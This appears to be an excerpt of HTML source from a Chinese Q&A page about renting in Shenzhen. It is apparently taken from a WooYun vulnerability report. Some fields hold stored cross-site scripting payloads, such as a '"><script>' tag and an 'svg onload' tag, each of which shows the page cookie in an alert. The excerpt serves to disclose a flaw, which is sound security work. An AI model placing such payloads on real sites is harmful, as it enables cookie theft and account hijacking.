 62 </div>
63 </div>
64 <div class="F" id="list_pop_box" style="display: none;">
65 </div>
66 <div class="wd">
67 <div class="qaTag"><!--
68 --><a href="/sh/qalist/search?q=深圳">深圳</a><!--
69 --><a href="/sh/qalist/search?q=租房">租房</a><!--
70 --></div>
71 <span class="sp1"><em class="qico"></em> "><script>alert(document.cookie);</script>快来回答</span>
72 <span class="sp2">gzhtcm_wb01 &nbsp;|&nbsp;上海&nbsp;</span>
73
74 <div>
75 <span class="qa_des chView" data="track_qa_view">"><script>alert(document.cookie);</script>深圳租房难租么？快来回
答<svg/onload=alert(document.cookie)></span>
76 <div class="cvBtn" style="display: none">展开全文&nbsp;<em class="arrow"></div>
77 </div>
78
79 </div>
80
81 <div>
82 <div class="d3 qamag">
www.wooyun.org